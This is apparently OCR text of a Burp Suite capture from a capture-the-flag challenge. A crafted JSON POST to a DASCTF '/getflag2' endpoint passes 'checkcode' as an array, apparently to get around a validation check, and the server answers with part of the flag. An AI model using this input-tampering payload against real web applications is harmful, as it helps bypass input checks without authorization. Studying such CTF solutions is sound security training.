 Request
Pretty Raw Hex \n
1 POST /getflag2 HTTP/1.1
2 Host:
80.endpoint-c1f3c54854b7466b913ba6ed1b2cd64a.m.ins.cloud.dasctf.com:81
3 Content-Length: 71
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.41
Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin:
http://80.endpoint-c1f3c54854b7466b913ba6ed1b2cd64a.m.ins.cloud.dasctf.
com:81
8 Referer:
http://80.endpoint-c1f3c54854b7466b913ba6ed1b2cd64a.m.ins.cloud.dasctf.
com:81/flag2
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12
13 {"checkcode":["aGr5AtSp55dRacer",2,3,4,5,6,7,8,9,10,11,12,13,14,15,16]}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty/1.21.4.1
3 Date: Thu, 02 Feb 2023 08:50:36 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 64
6 Connection: close
7 X-RateLimit-Limit: 200
8 X-RateLimit-Remaining: 199
9 Etag: W/"40-8Ud8wsS2rO8/h1RaBvsyPNdA088"
10 X-Powered-By: Express
11
12 {"msg":"You Got Another Part Of Flag: 91055412540934041574546}"}